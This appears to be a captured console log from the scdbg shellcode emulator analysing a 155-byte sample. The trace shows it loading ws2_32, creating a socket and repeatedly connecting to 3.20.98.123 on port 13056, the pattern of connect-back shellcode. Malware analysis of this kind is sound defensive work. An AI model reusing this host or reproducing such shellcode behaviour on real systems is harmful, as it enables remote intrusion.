 Select C:\WINDOWS\SYSTEM32\cmd.exe
Loaded 155 bytes from file C:\Users\REM\Desktop\download.dat
Testing 341 offsets  |  Percent Complete: 99%  |  Completed in 328 ms
0) offset=0x0          steps=MAX    final_eip=7c801d7b   LoadLibraryA
1) offset=0x6          steps=MAX    final_eip=401050
2) offset=0x9          steps=MAX    final_eip=401055
3) offset=0xb          steps=MAX    final_eip=401057
Select index to execute:: (int/reg) 0
0
Loaded 155 bytes from file C:\Users\REM\Desktop\download.dat
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
40109d  LoadLibraryA(ws2_32)
4010ad  WSAStartup(190)
4010ca  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010d6  connect(h=42, host: 3.20.98.123 , port: 13056 ) = 71ab4a07
4010d6  connect(h=42, host: 3.20.98.123 , port: 13056 ) = 71ab4a07
4010d6  connect(h=42, host: 3.20.98.123 , port: 13056 ) = 71ab4a07
4010d6  connect(h=42, host: 3.20.98.123 , port: 13056 ) = 71ab4a07
4010d6  connect(h=42, host: 3.20.98.123 , port: 13056 ) = 71ab4a07
Stepcount 2000001
Scanning main code body for api table looking for connect...
Scanning stack for api table base=12ec1c sz=1000
Scanning for register based tables:  eax, ecx, edx, ebx, esp, ebp, esi, edi,
C:\PROGRA~2\scdbg>